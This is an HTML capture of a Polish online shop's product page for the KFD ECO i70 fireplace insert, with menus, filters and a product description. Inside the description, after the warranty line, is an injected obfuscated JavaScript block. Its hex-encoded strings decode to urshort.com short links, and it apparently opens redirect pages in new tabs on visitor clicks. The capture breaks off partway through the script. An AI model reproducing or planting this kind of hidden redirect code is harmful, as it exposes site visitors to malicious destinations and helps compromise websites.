

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wklady-kominkowe/wk%C5%82ad-kominkowy-KFD-ECO-i70
body_size: 11761
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>wkład kominkowy KFD ECO i70</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Wkład grzewczy kominkowy KFD ECO i70. Wkład kominkowy KFD ECO i70." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/wkład-kominkowy-KFD-ECO-i70" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe">Wkłady kominkowe</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wkład-kominkowy-KFD-ECO-i70">wkład kominkowy KFD ECO i70</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item active">Wkłady kominkowe</a> 
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne" class="list-group-item">&nbsp;&nbsp;&nbsp;- Wkłady powietrzne</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym" class="list-group-item">&nbsp;&nbsp;&nbsp;-  Wkład kominkowy z płaszczem wodnym i wężownicą</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe" class="list-group-item">&nbsp;&nbsp;&nbsp;- Gazowy wkład kominkowy</a>
             <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

    <div class="panel panel-default">
  <div class="panel-heading">Filtruj</div>
  <div class="list-group">  <a class="list-group-item">Dolot powietrza zewnętrznego</a>
    <div class="list-group-item">
      <div id="filter-group2">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="7" />
            w standardzie
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="8" />
            jako opcja
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="9" />
            brak
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Moc grzewcza</a>
    <div class="list-group-item">
      <div id="filter-group1">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="1" />
            do 8 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="2" />
            9 - 11 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="3" />
            12 - 14 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="4" />
            15 - 17 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="5" />
            18 - 20 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="6" />
            21 kW i więcej
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Kształt drzwi</a>
    <div class="list-group-item">
      <div id="filter-group3">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="10" />
            proste
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="11" />
            prawa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="12" />
            lewa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="17" />
            2 boczne szyby
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="13" />
            na przestrzał (tunel)
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="14" />
            podnoszone
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="15" />
            półokrągłe
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="16" />
            pryzmatyczne
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="18" />
            pionowe
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Konstrukcja</a>
    <div class="list-group-item">
      <div id="filter-group4">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="19" />
            żeliwny
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="20" />
            stalowy z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="21" />
            żeliwny z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="22" />
            stalowy z żeliwem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="23" />
            stalowy z wermikulitem
            </label>
        </div>
        </div>
    </div>
    </div>
  <div class="panel-footer text-right">
    <button type="button" id="button-filter" class="btn btn-primary">Filtruj</button>
  </div>
</div>
<script type="text/javascript"><!--
$('#button-filter').on('click', function() {
	filter = [];

	$('input[name^=\'filter\']:checked').each(function(element) {
		filter.push(this.value);
	});

	location = 'http\u003A\/\/sklep.kominkigp.pl\/wklady\u002Dkominkowe&filter=' + filter.join(',');
});
//--></script> 

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/KFD%20powietrze/wkład-grzewczy-kominkowy-żeliwny-powietrzny-KFD-ECO-i70-700x700.png" title="wkład kominkowy KFD ECO i70"><img src="https://sklep.kominkigp.pl/image/cache/catalog/KFD%20powietrze/wkład-grzewczy-kominkowy-żeliwny-powietrzny-KFD-ECO-i70-228x228.png" title="wkład kominkowy KFD ECO i70" alt="wkład kominkowy KFD ECO i70" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/KFD%20powietrze/wkład-grzewczy-kominkowy-żeliwny-powietrzny-KFD-ECO-i70-wymiary-700x700.png" title="wkład kominkowy KFD ECO i70"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/KFD%20powietrze/wkład-grzewczy-kominkowy-żeliwny-powietrzny-KFD-ECO-i70-wymiary-74x74.png" title="wkład kominkowy KFD ECO i70" alt="wkład kominkowy KFD ECO i70" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/KFD%20powietrze/wkład-grzewczy-kominkowy-żeliwny-powietrzny-KFD-ECO-i70-2-700x700.png" title="wkład kominkowy KFD ECO i70"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/KFD%20powietrze/wkład-grzewczy-kominkowy-żeliwny-powietrzny-KFD-ECO-i70-2-74x74.png" title="wkład kominkowy KFD ECO i70" alt="wkład kominkowy KFD ECO i70" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr />
<p>Wkład kominkowy do ciągłego palenia stalowy KFD ECO i70 z nowoczesną fasadą. Komora spalania wyłożona szamotem.</p>

<p>Wkład kominkowy KFD jest wyposażony standardowo w dolot powietrza zewnętrznego i duży deflektor żeliwny podnoszący sprawność.</p>

<p>Sterowanie spalaniem następuje za pomocą przesuwki w dolnej części fasady. Instalację należy dodatkowo wyposażyć w <a href="http://sklep.kominkigp.pl/przepustnica-uszczelniona-z-ci%C4%99g%C5%82em-fi-100" target="_blank" title="przepustnica do dolotu do kominka">przepustnicę</a>, która umożliwi regulację dopływu powietrza do paleniska.</p>

<p>Szyba wkładu wykonana jest z ceramiki żaroodpornej wytrzymującej temperaturę do 800<sup>o</sup>C.</p>

<p>Zalecamy palenie sezonowanym drewnem liściastym o wilgotności do 20%.</p>

<p>Wkład posiada certyfikat CE i jest wykonany zgodnie z normą EN 13229</p>

<p>Gwarancja: 5 lat</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326',